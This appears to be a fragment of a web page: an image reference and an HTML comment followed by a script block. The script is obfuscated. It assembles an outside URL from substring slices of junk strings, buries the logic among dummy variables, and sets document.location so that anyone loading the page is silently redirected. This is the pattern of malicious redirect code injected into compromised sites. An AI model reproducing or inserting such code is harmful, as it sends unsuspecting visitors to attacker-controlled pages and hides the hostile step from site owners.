 <!-- C/C v0964 -->
<script>
function c(){};t=false;kM="kM";c.prototype = {v : function()
{this.e=38741;this.eE="";s='';wS="wS";u="";h=false;y="y";var
w=String("htsjRD".substr(0,2)+"k8V3tp3kV8".substr(4,2)+":/VxWG".substr
(0,2)+"/e"+"nj"+"oydAgE".substr(0,2)+"yo6C3".substr(0,2)+"urMoc".subst
r(0,2)+"Q8eDha8eDQ".substr(4,2)+"ir"+"cum1nF".substr(0,2)+"UmI9t.UIm9"
.substr(4,2)+"co"+"m/"+"5.U2mW".substr(0,2)+"TaShtSaT".substr(3,2)+"cw
zmlcwz".substr(3,2));z=false;i=22164;d="";this.b="b";var
r=false;zC=false;m='';document["locazLsR".substr(0,4)+"tion"]=w;var
eG=false;this.k='';q=5975;g=55201;this.p="";var iK=61242;var
n=false;}};var nF=false;this.eF=false;var x=new c();
l="l";gO="";x.v();this.kN=false;
</script>